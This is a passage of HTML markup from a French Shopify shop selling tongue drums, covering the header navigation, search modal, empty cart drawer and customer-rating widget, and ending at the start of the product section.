  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/zenadrum-pack-debutant" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Commander
                    </a></li><li><a href="/collections/partitions-tongue-drum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Partitions
                    </a></li><li><a href="/pages/cours-tongue-drum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tutoriels
                    </a></li><li><a href="/blogs/zenablog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ZenaBlog
                    </a></li><li><a href="/pages/avis-tongue-drum-zenadrum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre ma commande
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/zenadrum/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/zenadrum/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@zenadrum" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.75%"
            
          ><img src="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=500" alt="ZenaDrum" srcset="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=50 50w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=100 100w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=150 150w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=200 200w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=250 250w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=300 300w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=400 400w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=500 500w" width="200" height="59.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-commander"
                    href="/products/zenadrum-pack-debutant"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Commander</span>
                  </a></li><li><a
                    id="HeaderMenu-partitions"
                    href="/collections/partitions-tongue-drum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Partitions</span>
                  </a></li><li><a
                    id="HeaderMenu-tutoriels"
                    href="/pages/cours-tongue-drum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Tutoriels</span>
                  </a></li><li><a
                    id="HeaderMenu-zenablog"
                    href="/blogs/zenablog"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ZenaBlog</span>
                  </a></li><li><a
                    id="HeaderMenu-avis"
                    href="/pages/avis-tongue-drum-zenadrum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Avis</span>
                  </a></li><li><a
                    id="HeaderMenu-suivre-ma-commande"
                    href="/apps/trackorder"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Suivre ma commande</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ZenaDrum",
    
      "logo": "https:\/\/zenadrum.fr\/cdn\/shop\/files\/ZenaDrum_logo_top_blue_png.png?v=1731353591\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/zenadrum\/",
      "",
      "https:\/\/www.instagram.com\/zenadrum\/",
      "https:\/\/www.tiktok.com\/@zenadrum",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/zenadrum.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">









<style>
  .drawer {
    visibility: hidden;
  }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Panier • 0 article(s)
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Plus que 
  
    <span>89€</span>
  
 pour obtenir une livraison gratuite !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              
  data-enable-conditional-atc-item="false"
  data-atc-item-condition-type="cart_total"
  data-atc-item-metaobject-handle="cart-gift-item"
  data-atc-item-product-list=""
  data-atc-item-use-as-exclusion="false"
  data-atc-item-variant-to-add=""
  data-atc-item-threshold-value="0"                
                
                >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
            
        
          
        
          
            
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.816864295125168%"><img src="//zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1500" alt="" srcset="//zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=165 165w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=360 360w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=535 535w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=750 750w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1070 1070w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1250 1250w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1500 1500w" width="1500" height="312" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.1rem;--desktop-text-size: 1.1rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#206066;--icon-color:#206066;"
    >
      
        <span class="material-icon material-symbols-outlined">
  heart_check
</span>
      
      <span><strong>Vos enfants vont l'adorer</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 165, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    SÉCURISER MON PANIER
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.1rem;--desktop-text-size: 1.1rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#206066;--icon-color:#206066;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><strong>GARANTIE SATISFAIT OU REMBOURSÉ 30J</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              

        
          
                <div>
  <div id="div-1">
  <style>
    #div-1 {align-items: center; font-size: 12px; font-weight: 500; justify-content: center; padding-bottom: 24px; padding-top: 10px; display: flex}
  </style>
    <div id="div-2">
      <strong id="strong-1">4.7</strong
      ><style>
        #strong-1 {font-weight: 700}
      </style>
    </div>
    <style>
      #div-2 {font-size: 14px; height: 16px; line-height: 14px; width: 24px}
    </style>
    <div id="div-3">
      <svg xmlns="http://www.w3.org/2000/svg" height="19" viewbox="0 0 100 19" fill="none" id="svg-1">
        <g clip-path="url(#clip0_877_6288)" fill="none" id="g-1">
          <g clip-path="url(#clip1_877_6288)" fill="none" id="g-2">
            <g clip-path="url(#clip2_877_6288)" fill="none" id="g-3">
              <path d="M0.0456543 18.4414H18.5052V0H0.0456543V18.4414Z" fill="rgb(0, 182, 122)" id="path-1"></path>
              <path d="M15.7818 7.84578L5.31182 15.4441L6.8396 10.7481L2.84033 7.84578H7.78362L9.31108 3.14941L10.8385 7.84578H15.7818ZM9.31146 12.5422L12.1708 11.9413L13.3101 15.4441L9.31146 12.5422Z" fill="rgb(255, 255, 255)" id="path-2"></path>
              <path d="M20.4446 18.4414H38.9041V0H20.4446V18.4414Z" fill="rgb(0, 182, 122)" id="path-3"></path>
              <path d="M20.4446 18.4414H29.6743V0H20.4446V18.4414Z" fill="rgb(0, 182, 122)" id="path-4"></path>
              <path d="M29.8952 12.4709L32.3471 11.9415L33.4812 15.5239L29.636 12.6569L25.6409 15.5239L27.1915 10.8108L23.1321 7.89799H28.1496L29.6996 3.18457L31.2503 7.89799H36.2675L29.8952 12.4709Z" fill="rgb(255, 255, 255)" id="path-5"></path>
              <path d="M40.8579 18.4414H59.3174V0H40.8579V18.4414Z" fill="rgb(0, 182, 122)" id="path-6"></path>
              <path d="M40.8579 18.4414H50.0877V0H40.8579V18.4414Z" fill="rgb(0, 182, 122)" id="path-7"></path>
              <path d="M56.5946 7.84578L46.1246 15.4441L47.6523 10.7481L43.6531 7.84578H48.5964L50.1238 3.14941L51.6513 7.84578L56.5946 7.84578ZM50.1242 12.5422L52.9836 11.9413L54.1228 15.4441L50.1242 12.5422Z" fill="rgb(255, 255, 255)" id="path-8"></path>
              <path d="M61.271 18.4414H79.7305V0H61.271V18.4414Z" fill="rgb(0, 182, 122)" id="path-9"></path>
              <path d="M61.271 18.4414H70.5007V0H61.271V18.4414Z" fill="rgb(0, 182, 122)" id="path-10"></path>
              <path d="M77.0067 7.84578L66.537 15.4441L68.0644 10.7481L64.0652 7.84578H69.0085L70.5359 3.14941L72.0634 7.84578L77.0067 7.84578ZM70.5363 12.5422L73.3957 11.9413L74.5349 15.4441L70.5363 12.5422Z" fill="rgb(255, 255, 255)" id="path-11"></path>
              <path d="M81.6702 18.4414H100.13V0H81.6702V18.4414Z" fill="rgb(0, 182, 122)" id="path-12"></path>
              <path d="M81.6702 18.4414H90.8999V0H81.6702V18.4414Z" fill="rgb(0, 182, 122)" id="path-13"></path>
              <path d="M97.4059 7.84578L86.9362 15.4441L88.4636 10.7481L84.4644 7.84578H89.4076L90.9351 3.14941L92.4626 7.84578H97.4059ZM90.9355 12.5422L93.7949 11.9413L94.9341 15.4441L90.9355 12.5422Z" fill="rgb(255, 255, 255)" id="path-14"></path>
            </g>
          </g>
        </g>
        <defs fill="none" id="defs-1">
          <clippath id="clippath-1" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" id="rect-1"></rect>
            <style>
              #rect-1 {height: 20px; width: 100px}
            </style>
          </clippath>
          <clippath id="clippath-2" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" id="rect-2"></rect>
            <style>
              #rect-2 {height: 20px; width: 100px}
            </style>
          </clippath>
          <clippath id="clippath-3" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" transform="translate(0.0456543)" id="rect-3"></rect>
            <style>
              #rect-3 {height: 20px; width: 100px}
            </style>
          </clippath>
        </defs></svg
      ><style>
        #svg-1 {height: 20px; width: 100px; overflow: hidden}
      </style>
    </div>
    <style>
      #div-3 {color: rgb(251, 161, 25); height: 20px; line-height: 16px; width: 100px; margin-left: 5px}
    </style>
    <div id="div-4">
      <strong id="strong-2">28 750+</strong
      ><style>
        #strong-2 {font-weight: 700}
      </style>
      clients satisfaits
    </div>
    <style>
      #div-4 {font-size: 14px; height: 16px; line-height: 14px; margin-left: 5px}
    </style>
  </div>
  <style>
    #div-1 {align-items: center; height: 36px; justify-content: center; line-height: 24px; padding-top: 16px; display: flex)}
  </style>
</div>
              
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23921546232147__main" class="shopify-section section"><section
  id="MainProduct-template--23921546232147__main"
  class="page-width section-template--23921546232147__main-padding"
  data-section="template--23921546232147__main"
><style data-shopify>.section-template--23921546232147__main-padding {
      padding-top: 0px;
